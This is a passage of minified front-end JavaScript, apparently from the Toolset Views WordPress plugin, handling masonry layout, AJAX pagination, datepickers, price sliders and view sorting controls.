!function(e){var t={};function r(a){if(t[a])return t[a].exports;var n=t[a]={i:a,l:!1,exports:{}};return e[a].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=e,r.c=t,r.d=function(e,t,a){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(r.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(a,n,function(t){return e[t]}.bind(null,n));return a},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=222)}({222:function(e,t,r){"use strict";r.r(t);r(223),r(224);document.addEventListener("DOMContentLoaded",(function(){var e=function(){document.querySelectorAll(".tb-masonry").forEach((function(e){e.querySelector(".tb-brick")&&new window.toolsetCommonEs.Masonry(e)}))};e();window.jQuery&&(jQuery(document).on("js_event_wpv_pagination_completed",e),jQuery(document).on("js_event_wpv_parametric_search_form_updated",(function(){setTimeout(e,300)})),jQuery(document).on("js_event_wpv_parametric_search_form_updated_without_data",(function(){setTimeout(e,300)})),jQuery(document).on("js_event_wpv_parametric_search_started",(function(e,t){jQuery(".js-wpv-custom-search-loading-overlay").show()})),jQuery(document).on("js_event_wpv_parametric_search_results_updated",(function(e,t){jQuery(".js-wpv-custom-search-loading-overlay").hide()})))}))},223:function(e,t,r){},224:function(e,t){function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var a=a||{},n={};window.wpvPaginationAjaxLoaded={},window.wpvPaginationAnimationFinished={},window.wpvPaginationQueue={},jQuery.fn.wpv_clone=function(){for(var e=jQuery.fn.clone.apply(this,arguments),t=this.find("textarea").add(this.filter("textarea")),r=e.find("textarea").add(e.filter("textarea")),a=this.find("select").add(this.filter("select")),n=e.find("select").add(e.filter("select")),i=0,o=t.length;i<o;++i)jQuery(r[i]).val(jQuery(t[i]).val());for(i=0,o=a.length;i<o;++i)for(var s=0,d=a[i].options.length;s<d;++s)!0===a[i].options[s].selected?n[i].options[s].selected=!0:n[i].options[s].selected=!1;return e},a.ViewFrontendUtils=function(e){var t=this;t.datepicker_style_id="js-toolset-datepicker-style",t.is_datepicker_style_loaded=!1,t.just_return=function(){},t.extract_url_query_parameters=function(e){var t={};if(""==e)return t;for(var r=e.split("&"),a=r.length,n=0;n<a;++n){var i=r[n].split("=");if(2==i.length){var o=i[0],s=decodeURIComponent(i[1].replace(/\+/g," "));o=(o=(o=(o=(o=(o=o.replace(/(\[)\d?(\])/,"")).replace("[]","")).replace(/(%5B)\d?(%5D)/,"")).replace("%5B%5D","")).replace(/(%255B)\d?(%255D)/,"")).replace("%255B%255D",""),t.hasOwnProperty(o)&&t[o]!=s?t[o]+="##URLARRAYVALHACK##"+s:t[o]=s}}return t},t.get_extra_url_query_parameters_by_form=function(e){var r=t.extract_url_query_parameters(window.location.search.substr(1)),a={},n=!(e.hasClass("js-wpv-dps-enabled")||e.hasClass("js-wpv-ajax-results-enabled")||e.hasClass("js-wpv-ajax-results-submit-enabled"));for(var i in r){var o=e.find('[name="'+i+'"], [name="'+i+'\\[\\]"]');r.hasOwnProperty(i)&&!a.hasOwnProperty(i)&&(n||0===o.length||o.filter(".js-wpv-extra-url-param").length>0)&&(a[i]=r[i])}return a},t.set_extra_url_query_parameters_by_form=function(r){var a=t.get_extra_url_query_parameters_by_form(r);e.each(a,(function(t,a){if(0===r.find('[name="'+t+'"], [name="'+t+'\\[\\]"]').length){var n=a.split("##URLARRAYVALHACK##"),i=n.length;if(i<2)e("<input>").attr({type:"hidden",name:t,value:a,class:"js-wpv-extra-url-param"}).appendTo(r);else for(var o=0;o<i;o++)e("<input>").attr({type:"hidden",name:t+"[]",value:n[o],class:"js-wpv-extra-url-param"}).appendTo(r)}}))},t.maybe_load_datepicker_style=function(){if(!t.is_datepicker_style_loaded)if(document.getElementById(t.datepicker_style_id))t.is_datepicker_style_loaded=!0;else{var e=document.getElementsByTagName("head")[0],r=document.createElement("link");r.id=t.datepicker_style_id,r.rel="stylesheet",r.type="text/css",r.href=wpv_pagination_local.datepicker_style_url,r.media="all",e.appendChild(r),t.is_datepicker_style_loaded=!0}},t.destroy_frontend_datepicker=function(){e(".js-wpv-frontend-datepicker.js-wpv-frontend-datepicker-inited").removeClass("js-wpv-frontend-datepicker-inited").datepicker("destroy")},t.render_frontend_datepicker=function(){e(".js-wpv-frontend-datepicker:not(.js-wpv-frontend-datepicker-inited)").each((function(){t.maybe_load_datepicker_style();var r=e(this);r.addClass("js-wpv-frontend-datepicker-inited").datepicker({onSelect:function(t,a){var n=r.data("param"),i="date="+t,o=r.closest("form");i+="&date-format="+e(".js-wpv-date-param-"+n+"-format").val(),i+="&action=wpv_format_date",e.post(wpv_pagination_local.front_ajaxurl,i,(function(e){e=JSON.parse(e),o.find(".js-wpv-date-param-"+n).html(e.display),o.find(".js-wpv-date-front-end-clear-"+n).show(),o.find(".js-wpv-date-param-"+n+"-value").val(e.timestamp).trigger("change")}))},dateFormat:"ddmmyy",minDate:wpv_pagination_local.datepicker_min_date,maxDate:wpv_pagination_local.datepicker_max_date,showOn:"button",buttonImage:wpv_pagination_local.calendar_image,buttonText:wpv_pagination_local.calendar_text,buttonImageOnly:!0,changeMonth:!0,changeYear:!0,yearRange:wpv_pagination_local.datepicker_min_year+":"+wpv_pagination_local.datepicker_max_year})}))},t.close_and_destroy_datepickers=function(){e(".js-wpv-frontend-datepicker-inited").each((function(){e(".js-wpv-frontend-datepicker.js-wpv-frontend-datepicker-inited").removeClass("js-wpv-frontend-datepicker-inited").datepicker("hide")}))},t.adjustPrice=function(e,t,r){var a=parseInt(Math.abs(e||0),10)+"",n=a.length>3?a.length%3:0,i=(n?a.substr(0,n)+r:"")+a.substr(n).replace(/(\d{3})(?=\d)/g,"$1"+r);return t.replace("%v",i)},t.adjustPriceFilterAmount=function(e,r,a){var n=e.data("currency"),i=e.find(".js-wpv-range-slider-amount");i.find("span.js-wpv-range-slider-amount-label-from").html(t.adjustPrice(r,n.format,n.thousand_separator)),i.find("span.js-wpv-range-slider-amount-label-to").html(t.adjustPrice(a,n.format,n.thousand_separator))},t.renderPriceFilter=function(){e(".js-wpv-range-slider:not(.js-wpv-frontend-slider-range-inited)").each((function(){var r=e(this),a=r.closest(".js-wpv-range-slider-wrapper"),n=a.find(".js-wpv-range-slider-amount-min"),i=a.find(".js-wpv-range-slider-amount-max"),o=a.find(".js-wpv-range-slider-amount"),s=n.data("min"),d=i.data("max"),p=o.data("step")||1,l=n.val(),u=i.val();r.find("input.js-wpv-range-slider-amount-min, input.js-wpv-range-slider-amount-max").hide(),a.find(".js-wpv-range-slider, .js-wpv-range-slider-amount-label").show(),s=parseInt(Math.abs(s||0),10),d=parseInt(Math.abs(d||0),10),l=parseInt(Math.abs(l||0),10),u=parseInt(Math.abs(u||0),10),r.addClass("js-wpv-frontend-slider-range-inited").slider({range:!0,animate:!0,min:s,max:d,step:parseInt(Math.abs(p||10),10),values:[l,u],create:function(){n.val(l),i.val(u),t.adjustPriceFilterAmount(a,l,u),e(document.body).trigger("wpv_range_slider_create",[l,u])},slide:function(r,n){t.adjustPriceFilterAmount(a,n.values[0],n.values[1]),e(document.body).trigger("wpv_range_slider_slide",[n.values[0],n.values[1]])},change:_.debounce((function(t,r){n.val(r.values[0]),i.val(r.values[1]),e(document.body).trigger("wpv_range_slider_change",[r.values[0],r.values[1]]),n.trigger("change")}),700)})}))},t.clone_form=function(t,r){var a=t.wpv_clone();r.each((function(){e(this).replaceWith(a)}))},t.render_frontend_media_shortcodes=function(t){t.find(".wp-audio-shortcode.mejs-container").each((function(){var t=e(this),r=t.find("audio.wp-audio-shortcode");t.replaceWith(r)})),t.find(".wp-audio-shortcode").each((function(){e(this).mediaelementplayer()})),t.find(".wp-video-shortcode.mejs-container").each((function(){var t=e(this),r=t.find("video.wp-video-shortcode[id$=_from_mejs]");t.replaceWith(r)})),t.find(".wp-video-shortcode").each((function(){e(this).mediaelementplayer()})),t.find(".wp-playlist").each((function(){e(this);return new WPPlaylistView({el:this})}))},t.get_form_element_type=function(e){return e.length>0?"INPUT"==e[0].tagName?e[0].type.toLowerCase():e[0].tagName.toLowerCase():""},t.get_hidden_item_width=function(e){var t=e.clone().css({display:"block",visibility:"visible",position:"absolute","z-index":"-99999",left:"99999999px",top:"0px","white-space":"nowrap"}).appendTo("body"),r=t.outerWidth();return t.remove(),r},t.get_updated_query_results=function(r,n,i,o){var s,d,p={},l={},u={},v=wpv_pagination_local.wpmlLang,c=i.data("parametric");switch(s=a.view_sorting.get_sort_data(r,i),c.environment.current_post_id>0&&(l.wpv_aux_current_post_id=c.environment.current_post_id),c.environment.parent_post_id>0&&(l.wpv_aux_parent_post_id=c.environment.parent_post_id),c.environment.parent_term_id>0&&(l.wpv_aux_parent_term_id=c.environment.parent_term_id),c.environment.parent_user_id>0&&(l.wpv_aux_parent_user_id=c.environment.parent_user_id),l.archive=c.environment.archive,i.find(".js-wpv-post-relationship-update").length&&(u.dps_pr=i.find(".js-wpv-post-relationship-update").serializeArray()),(i.hasClass("js-wpv-dps-enabled")||i.hasClass("js-wpv-ajax-results-enabled")||i.hasClass("js-wpv-ajax-results-submit-enabled"))&&(u.dps_general=i.find(".js-wpv-filter-trigger, .js-wpv-filter-trigger-delayed").serializeArray()),attributes=c.attributes,d=t.get_extra_url_query_parameters_by_form(i,!0),p={view_number:r,page:n,sort:s,attributes:attributes,environment:l,search:u,extra:d,expect:o},v&&(p.lang=v),c.query){case"archive":p.action="wpv_get_archive_query_results",p.loop=c.loop;break;default:p.action="wpv_get_view_query_results",p.id=c.id,i.attr("data-targetid")?p.target_id=i.data("targetid"):e(".js-wpv-form-only.js-wpv-filter-form-"+r).length>0&&(p.target_id=e(".js-wpv-form-only.js-wpv-filter-form-"+r).data("targetid")),p.wpv_view_widget_id=c.widget_id}return e.ajax({type:"POST",dataType:"json",url:wpv_pagination_local.front_ajaxurl,data:p}).done((function(t){t.success&&_.has(t.data,"playlist_templates")&&0===e("#tmpl-wp-playlist-current-item").length&&e("body").append(t.data.playlist_templates)}))},t.updateUrlQuery=function(e,t,r){r||(r=window.location.href);var a,n=new RegExp("([?&])"+e+"=.*?(&|#|$)(.*)","gi");if(n.test(r))return null!=t?r.replace(n,"$1"+e+"="+t+"$2$3"):(a=r.split("#"),r=a[0].replace(n,"$1$3").replace(/(&|\?)$/,""),void 0!==a[1]&&null!==a[1]&&(r+="#"+a[1]),r);if(null!=t){var i=-1!==r.indexOf("?")?"&":"?";return a=r.split("#"),r=a[0]+i+e+"="+t,void 0!==a[1]&&null!==a[1]&&(r+="#"+a[1]),r}return r},e(window).on("resize",_.debounce((function(){e(".js-wpv-layout-responsive").each((function(){e(this).css("width","")})).promise().done((function(){e(document).trigger("js_event_wpv_layout_responsive_resize_completed")}))}),wpv_pagination_local.resize_debounce_tolerance)),t.init=function(){t.render_frontend_datepicker(),t.renderPriceFilter()},t.init()},a.ViewSorting=function(e){var t=this;t.get_sort_data=function(e,t){var r={},n=t.data("parametric");if(r.wpv_orderby=n.sort.orderby,r.wpv_order=n.sort.order,r.wpv_sort_orderby=n.sort.orderby,r.wpv_sort_order=n.sort.order,r.wpv_sort_orderby_as=n.sort.orderby_as,r.wpv_sort_orderby_second=n.sort.orderby_second,r.wpv_sort_order_second=n.sort.order_second,t.find(".js-wpv-sort-control-orderby").length>0)switch(a.view_frontend_utils.get_form_element_type(t.find(".js-wpv-sort-control-orderby"))){case"select":r.wpv_sort_orderby=t.find(".js-wpv-sort-control-orderby").val(),t.find(".js-wpv-sort-control-orderby option:selected").data("orderbyas")?r.wpv_sort_orderby_as=t.find(".js-wpv-sort-control-orderby option:selected").data("orderbyas"):r.wpv_sort_orderby!=n.sort.orderby&&(r.wpv_sort_orderby_as="");break;case"radio":r.wpv_sort_orderby=t.find(".js-wpv-sort-control-orderby:checked").val(),t.find(".js-wpv-sort-control-orderby:checked").data("orderbyas")?r.wpv_sort_orderby_as=t.find(".js-wpv-sort-control-orderby:checked").data("orderbyas"):r.wpv_sort_orderby!=n.sort.orderby&&(r.wpv_sort_orderby_as="");break;case"text":case"hidden":r.wpv_sort_orderby=t.find(".js-wpv-sort-control-orderby").val(),t.find(".js-wpv-sort-control-orderby").data("orderbyas")?r.wpv_sort_orderby_as=t.find(".js-wpv-sort-control-orderby").data("orderbyas"):r.wpv_sort_orderby!=n.sort.orderby&&(r.wpv_sort_orderby_as="")}if(t.find(".js-wpv-sort-control-order").length>0)switch(a.view_frontend_utils.get_form_element_type(t.find(".js-wpv-sort-control-order"))){case"select":r.wpv_sort_order=t.find(".js-wpv-sort-control-order").val();break;case"radio":r.wpv_sort_order=t.find(".js-wpv-sort-control-order:checked").val();break;case"text":case"hidden":r.wpv_sort_order=t.find(".js-wpv-sort-control-order").val()}if(""===r.wpv_sort_order&&t.find(".js-wpv-sort-control-orderby").length>0)switch(a.view_frontend_utils.get_form_element_type(t.find(".js-wpv-sort-control-orderby"))){case"select":r.wpv_sort_order=t.find(".js-wpv-sort-control-orderby option:selected").data("forceorder");break;case"radio":r.wpv_sort_order=t.find(".js-wpv-sort-control-orderby:checked").data("forceorder");break;case"text":case"hidden":r.wpv_sort_order=t.find(".js-wpv-sort-control-orderby").data("forceorder")}return r},t.set_sort_data=function(e,r){return t.set_sort_data_inside_form(e,r).set_sort_data_outside_form(e,r),t.set_product_filter_by_price_fields(e,r),t},t.set_sort_data_for_pagination=function(e){var r={},n=e.data("parametric");if(e.find(".js-wpv-sort-control-orderby").length>0)switch(a.view_frontend_utils.get_form_element_type(e.find(".js-wpv-sort-control-orderby"))){case"select":r.orderby=e.find(".js-wpv-sort-control-orderby").val(),e.find(".js-wpv-sort-control-orderby option:selected").data("orderbyas")?r.orderby_as=e.find(".js-wpv-sort-control-orderby option:selected").data("orderbyas"):r.orderby!=n.sort.orderby&&(r.orderby_as=""),e.find(".js-wpv-sort-control-order option:selected")?r.order=e.find(".js-wpv-sort-control-order option:selected").val():e.find(".js-wpv-sort-control-orderby option:selected").data("forceorder")&&(r.order=e.find(".js-wpv-sort-control-orderby option:selected").data("forceorder"));break;case"radio":r.orderby=e.find(".js-wpv-sort-control-orderby:checked").val(),e.find(".js-wpv-sort-control-orderby:checked").data("orderbyas")?r.orderby_as=e.find(".js-wpv-sort-control-orderby:checked").data("orderbyas"):r.orderby!=n.sort.orderby&&(r.orderby_as=""),e.find(".js-wpv-sort-control-order:checked")?r.order=e.find(".js-wpv-sort-control-order:checked").val():e.find(".js-wpv-sort-control-orderby:checked").data("forceorder")&&(r.order=e.find(".js-wpv-sort-control-orderby:checked").data("forceorder"));break;case"text":case"hidden":r.orderby=e.find(".js-wpv-sort-control-orderby").val(),e.find(".js-wpv-sort-control-orderby").data("orderbyas")?r.orderby_as=e.find(".js-wpv-sort-control-orderby").data("orderbyas"):r.orderby!=n.sort.orderby&&(r.orderby_as=""),e.find(".js-wpv-sort-control-order")?r.order=e.find(".js-wpv-sort-control-order").val():e.find(".js-wpv-sort-control-orderby").data("forceorder")&&(r.order=e.find(".js-wpv-sort-control-orderby").data("forceorder"))}t.set_sort_data(e,r)},t.set_sort_data_orderby_select=function(r,a){return 0==r.find('option[value="'+a.orderby+'"]').length&&r.append(e("<option>",{value:a.orderby,text:a.orderby})),r.val(a.orderby),_.has(a,"orderby_as")&&r.find("option:selected").data("orderbyas",a.orderby_as).attr("data-orderbyas",a.orderby_as),t},t.set_sort_data_orderby_text=function(e,r){return e.val(r.orderby),_.has(r,"orderby_as")&&e.data("orderbyas",r.orderby_as).attr("data-orderbyas",r.orderby_as),t},t.set_sort_data_orderby_radio=function(r,a,n){return 0==r.filter('[value="'+a.orderby+'"]').length&&n.append(e("<input>",{type:"radio",class:"js-wpv-sort-control-orderby",name:"wpv_sort_orderby",value:a.orderby})),n.find('.js-wpv-sort-control-orderby[value="'+a.orderby+'"]').prop("checked",!0),_.has(a,"orderby_as")&&n.find(".js-wpv-sort-control-orderby:checked").data("orderbyas",a.orderby_as).attr("data-orderbyas",a.orderby_as),t},t.maybe_set_sort_data_orderby_radio=function(e,r){return 0==e.filter('[value="'+r.orderby+'"]').length?e.prop("checked",!1):(e.filter('[value="'+r.orderby+'"]').prop("checked",!0),_.has(r,"orderby_as")&&e.filter(":checked").data("orderbyas",r.orderby_as).attr("data-orderbyas",r.orderby_as)),t},t.set_sort_data_orderby_list=function(e,r){var a=e.find('.js-wpv-sort-list-orderby[data-orderby="'+r.orderby+'"]');return 0==a.length||a.closest(".js-wpv-sort-list-item").hasClass("wpv-sort-list-current")||(e.find("span.wpv-sort-list-current").removeClass("wpv-sort-list-current"),e.find(".js-wpv-sort-list-item").css({display:"none"}),a.closest(".js-wpv-sort-list-item").addClass("wpv-sort-list-current").css({display:"block"}),e.find(".js-wpv-sort-list").prepend(a.closest(".js-wpv-sort-list-item"))),t},t.set_sort_data_order_select=function(r,a){if(0==r.find('option[value="'+a.order+'"]').length&&r.append(e("<option>",{value:a.order,text:a.order})),r.val(a.order),_.has(a,"orderby")&&void 0!==r.data("labels")){var n=r.data("labels"),i={},o=a.orderby.toLowerCase();_.has(n,o)?i=n[o]:_.has(n,"default")&&(i=n.default),_.has(i,"asc")&&r.find('option[value="asc"]').html(i.asc),_.has(i,"desc")&&r.find('option[value="desc"]').html(i.desc)}return t},t.set_sort_data_order_text=function(e,r){return e.val(r.order),t},t.set_sort_data_order_radio=function(r,a,n){if(0==r.filter('[value="'+a.order+'"]').length&&n.append(e("<input>",{type:"radio",class:"js-wpv-sort-control-order",name:"wpv_sort_order",value:a.order})),n.find('.js-wpv-sort-control-order[value="'+a.order+'"]').prop("checked",!0),_.has(a,"orderby")&&void 0!==r.data("labels")){var i=r.data("labels"),o={},s=a.orderby.toLowerCase(),d=null,p=null;_.has(i,s)?o=i[s]:_.has(i,"default")&&(o=i.default),_.has(o,"asc")&&(d=r.filter('[value="asc"]').closest("label"),p=r.filter('[value="asc"]').detach(),d.html(o.asc).prepend(p)),_.has(o,"desc")&&(d=r.filter('[value="desc"]').closest("label"),p=r.filter('[value="desc"]').detach(),d.html(o.desc).prepend(p))}return t},t.maybe_set_sort_data_order_radio=function(e,r){return 0==e.filter('[value="'+r.order+'"]').length?e.prop("checked",!0):e.filter('[value="'+r.order+'"]').prop("checked",!0),t},t.set_sort_data_order_list=function(e,r){var a=e.find('.js-wpv-sort-list-order[data-order="'+r.order+'"]');if(0==a.length||a.closest(".js-wpv-sort-list-item").hasClass("wpv-sort-list-current")||(e.find("span.wpv-sort-list-current").removeClass("wpv-sort-list-current"),e.find(".js-wpv-sort-list-item").css({display:"none"}),a.closest(".js-wpv-sort-list-item").addClass("wpv-sort-list-current").css({display:"block"}),e.find(".js-wpv-sort-list").prepend(a.closest(".js-wpv-sort-list-item"))),_.has(r,"orderby")&&void 0!==e.data("labels")){var n=e.data("labels"),i={},o=r.orderby.toLowerCase(),s=!1;_.has(n,o)?i=n[o]:_.has(n,"default")&&(i=n.default),_.has(i,"asc")&&(e.find('.js-wpv-sort-list-order[data-order="asc"] span').html(i.asc),s=!0),_.has(i,"desc")&&(e.find('.js-wpv-sort-list-order[data-order="desc"] span').html(i.desc),s=!0),s&&t.adjust_sort_list_width(e)}return t},t.set_product_filter_by_price_fields=function(r,n){if(_.has(n,"orderby"))if(r.find(".js-wpv-sort-control-product-orderby").length>0){var i=r.find(".js-wpv-sort-control-product-orderby");switch(a.view_frontend_utils.get_form_element_type(i)){case"select":t.set_sort_data_orderby_select(i,n);break;case"text":case"hidden":t.set_sort_data_orderby_text(i,n);break;case"radio":t.set_sort_data_orderby_radio(i,n,r)}}else{var o={type:"hidden",class:"js-wpv-sort-control-product-orderby",name:"wpv_orderby",value:n.orderby};e("<input>").attr(o).appendTo(r)}if(_.has(n,"order"))if(r.find(".js-wpv-sort-control-product-order").length>0){var s=r.find(".js-wpv-sort-control-product-order");switch(a.view_frontend_utils.get_form_element_type(s)){case"select":t.set_sort_data_order_select(s,n);break;case"text":case"hidden":t.set_sort_data_order_text(s,n);break;case"radio":t.set_sort_data_order_radio(s,n,r)}}else e("<input>").attr({type:"hidden",class:"js-wpv-sort-control-product-order",name:"wpv_order",value:n.order}).appendTo(r)},t.set_sort_data_inside_form=function(r,n){if(_.has(n,"orderby")){if(r.find(".js-wpv-sort-control-orderby").length>0){var i=r.find(".js-wpv-sort-control-orderby");switch(a.view_frontend_utils.get_form_element_type(i)){case"select":t.set_sort_data_orderby_select(i,n);break;case"text":case"hidden":t.set_sort_data_orderby_text(i,n);break;case"radio":t.set_sort_data_orderby_radio(i,n,r)}}else{var o={type:"hidden",class:"js-wpv-sort-control-orderby",name:"wpv_sort_orderby",value:n.orderby};_.has(n,"orderby_as")&&(o["data-orderbyas"]=n.orderby_as),_.has(n,"forceorder")&&(o["data-forceorder"]=n.forceorder),e("<input>").attr(o).appendTo(r)}if(_.has(n,"orderby_as")&&(r.find(".js-wpv-sort-control-orderby-as").length>0&&r.find(".js-wpv-sort-control-orderby-as").remove(),e("<input>").attr({type:"hidden",class:"js-wpv-sort-control-orderby-as",name:"wpv_sort_orderby_as",value:n.orderby_as}).appendTo(r)),r.find(".js-wpv-sort-list-orderby-dropdown").length>0){var s=r.find(".js-wpv-sort-list-orderby-dropdown");t.set_sort_data_orderby_list(s,n)}}if(_.has(n,"order")){if(r.find(".js-wpv-sort-control-order").length>0){var d=r.find(".js-wpv-sort-control-order");switch(a.view_frontend_utils.get_form_element_type(d)){case"select":t.set_sort_data_order_select(d,n);break;case"text":case"hidden":t.set_sort_data_order_text(d,n);break;case"radio":t.set_sort_data_order_radio(d,n,r)}}else e("<input>").attr({type:"hidden",class:"js-wpv-sort-control-order",name:"wpv_sort_order",value:n.order}).appendTo(r);if(r.find(".js-wpv-sort-list-order-dropdown").length>0){var p=r.find(".js-wpv-sort-list-order-dropdown");t.set_sort_data_order_list(p,n)}}return t},t.set_sort_data_outside_form=function(r,n){var i=r.data("viewnumber");if(_.has(n,"orderby")){var o=e('.js-wpv-sort-control-orderby[data-viewnumber="'+i+'"]:not(.js-wpv-filter-form .js-wpv-sort-control-orderby)'),s=e('.js-wpv-sort-list-orderby-dropdown[data-viewnumber="'+i+'"]:not(.js-wpv-filter-form .js-wpv-sort-list-orderby-dropdown)');if(o.length>0)switch(a.view_frontend_utils.get_form_element_type(o)){case"select":t.set_sort_data_orderby_select(o,n);break;case"text":case"hidden":t.set_sort_data_orderby_text(o,n);break;case"radio":t.maybe_set_sort_data_orderby_radio(o,n)}s.length>0&&t.set_sort_data_orderby_list(s,n)}if(_.has(n,"order")){var d=e('.js-wpv-sort-control-order[data-viewnumber="'+i+'"]:not(.js-wpv-filter-form .js-wpv-sort-control-order)'),p=e('.js-wpv-sort-list-order-dropdown[data-viewnumber="'+i+'"]:not(.js-wpv-filter-form .js-wpv-sort-list-order-dropdown)');if(d.length>0)switch(a.view_frontend_utils.get_form_element_type(d)){case"select":t.set_sort_data_order_select(d,n);break;case"text":case"hidden":t.set_sort_data_order_text(d,n);break;case"radio":t.maybe_set_sort_data_order_radio(d,n)}p.length>0&&t.set_sort_data_order_list(p,n)}return t},e(document).on("click",".js-wpv-sort-trigger",(function(r){r.preventDefault();var n,i=e(this),o=i.data("viewnumber"),s=e(".js-wpv-filter-form-"+o),d={orderby:void 0!==i.data("orderby")?i.data("orderby"):"",order:void 0!==i.data("order")?i.data("order"):"",orderby_as:void 0!==i.data("orderbyas")?i.data("orderbyas"):""};if(s.each((function(){n=e(this),t.set_sort_data(n,d),a.view_frontend_utils.set_extra_url_query_parameters_by_form(n)})),i.hasClass("js-wpv-column-header-click")||!s.hasClass("js-wpv-ajax-results-enabled")&&!s.hasClass("js-wpv-ajax-results-submit-enabled"))s.submit();else{var _={view_unique_id:o,form:s,force_results_update:s.hasClass("js-wpv-ajax-results-submit-enabled")};_=a.view_parametric_search.extend_wpv_parametric_search_triggered_data(_),e(document).trigger("js_event_wpv_parametric_search_triggered",[_])}})),e(document).on("change","select.js-wpv-sort-control-orderby",(function(){var r=e(this),i=r.find(":selected"),o={},s=r.data("viewnumber"),d=e(".js-wpv-filter-form-"+s),_={view_unique_id:s,form:d};o.orderby=r.val(),void 0!==i.data("orderbyas")&&(o.orderby_as=i.data("orderbyas")),void 0!==i.data("forceorder")&&""!==i.data("forceorder")&&(o.order=i.data("forceorder")),t.set_sort_data(d,o),n[s]=!0,r.hasClass("js-wpv-sort-control-force-apply-reload")?d.submit():(_=a.view_parametric_search.extend_wpv_parametric_search_triggered_data(_),r.hasClass("js-wpv-sort-control-force-apply-ajax")&&(_.update_results=!0),e(document).trigger("js_event_wpv_parametric_search_triggered",[_]))})),e(document).on("change","input.js-wpv-sort-control-orderby",(function(){var r={},i=e(this).data("viewnumber"),o=e('.js-wpv-sort-control-orderby[data-viewnumber="'+i+'"]:checked'),s=e(".js-wpv-filter-form-"+i),d={view_unique_id:i,form:s};r.orderby=o.val(),void 0!==o.data("orderbyas")&&(r.orderby_as=o.data("orderbyas")),void 0!==o.data("forceorder")&&""!==o.data("forceorder")&&(r.order=o.data("forceorder")),t.set_sort_data(s,r),n[i]=!0,d=a.view_parametric_search.extend_wpv_parametric_search_triggered_data(d),e(document).trigger("js_event_wpv_parametric_search_triggered",[d])})),e(document).on("click",".js-wpv-sort-list-orderby",(function(r){r.preventDefault();var i=e(this),o=i.data("orderby"),s=i.data("orderbyas"),d=i.data("forceorder"),_=i.closest(".wpv-sort-list"),p=i.closest("span.js-wpv-sort-list-item"),l=i.data("viewnumber"),u=e(".js-wpv-filter-form-"+l),v={orderby:o,orderby_as:s},c={view_unique_id:l,form:u};p.hasClass("wpv-sort-list-current")||(_.find("span.wpv-sort-list-current").removeClass("wpv-sort-list-current"),_.find(".js-wpv-sort-list-item").css({display:"none"}),p.addClass("wpv-sort-list-current").css({display:"block"}),_.prepend(p),""!==d&&(v.order=d),t.set_sort_data(u,v),n[l]=!0,i.hasClass("js-wpv-sort-control-force-apply-reload")?u.submit():(c=a.view_parametric_search.extend_wpv_parametric_search_triggered_data(c),i.hasClass("js-wpv-sort-control-force-apply-ajax")&&(c.update_results=!0),e(document).trigger("js_event_wpv_parametric_search_triggered",[c])))})),e(document).on("change","select.js-wpv-sort-control-order",(function(){var r=e(this),i={},o=r.data("viewnumber"),s=e(".js-wpv-filter-form-"+o),d={view_unique_id:o,form:s};i.order=r.val(),t.set_sort_data(s,i),n[o]=!0,r.hasClass("js-wpv-sort-control-force-apply-reload")?s.submit():(d=a.view_parametric_search.extend_wpv_parametric_search_triggered_data(d),r.hasClass("js-wpv-sort-control-force-apply-ajax")&&(d.update_results=!0),e(document).trigger("js_event_wpv_parametric_search_triggered",[d]))})),e(document).on("change","input.js-wpv-sort-control-order",(function(){var r={},i=e(this).data("viewnumber"),o=e('.js-wpv-sort-control-order[data-viewnumber="'+i+'"]:checked'),s=e(".js-wpv-filter-form-"+i),d={view_unique_id:i,form:s};r.order=o.val(),t.set_sort_data(s,r),n[i]=!0,d=a.view_parametric_search.extend_wpv_parametric_search_triggered_data(d),e(document).trigger("js_event_wpv_parametric_search_triggered",[d])})),e(document).on("click",".js-wpv-sort-list-order",(function(r){r.preventDefault();var i=e(this),o=i.data("order"),s=i.closest(".wpv-sort-list"),d=i.closest("span.js-wpv-sort-list-item"),_=i.data("viewnumber"),p=e(".js-wpv-filter-form-"+_),l={order:o},u={view_unique_id:_,form:p};d.hasClass("wpv-sort-list-current")||(s.find("span.wpv-sort-list-current").removeClass("wpv-sort-list-current"),s.find(".js-wpv-sort-list-item").css({display:"none"}),d.addClass("wpv-sort-list-current").css({display:"block"}),s.prepend(d),t.set_sort_data(p,l),n[_]=!0,i.hasClass("js-wpv-sort-control-force-apply-reload")?p.submit():(u=a.view_parametric_search.extend_wpv_parametric_search_triggered_data(u),i.hasClass("js-wpv-sort-control-force-apply-ajax")&&(u.update_results=!0),e(document).trigger("js_event_wpv_parametric_search_triggered",[u])))})),e(document).on("mouseenter",".js-wpv-sort-list-dropdown",(function(){e(this).find(".js-wpv-sort-list-item").css({display:"block"})})),e(document).on("mouseleave",".js-wpv-sort-list-dropdown",(function(){e(this).find(".js-wpv-sort-list-item:not(.wpv-sort-list-current)").css({display:"none"})})),t.init_sort_list_width=function(e){},t.adjust_sort_list_width=function(t){var r=t,a=0,n=r.find(".js-wpv-sort-list-item");r.find(".wpv-sort-list-anchor span").each((function(){var t=e(this).text().length;t>a&&(a=t)})),a=a<10?a+1:a,r.css({width:a+"em"}),n.css({width:a+"em"})},t.maybe_init_sort_data=function(r){r.find(".js-wpv-sort-list-dropdown").each((function(){var r=e(this);switch(r.hasClass("wpv-sort-list-orderby-dropdown")?"orderby":"order"){case"orderby":var a=(o=r.find(".wpv-sort-list-current .js-wpv-sort-list-orderby")).data("viewnumber"),n=e(".js-wpv-filter-form-"+a),i={orderby:o.data("orderby"),orderby_as:o.data("orderbyas"),forceorder:o.data("forceorder")};t.set_sort_data(n,i);break;case"order":var o;a=(o=r.find(".wpv-sort-list-current 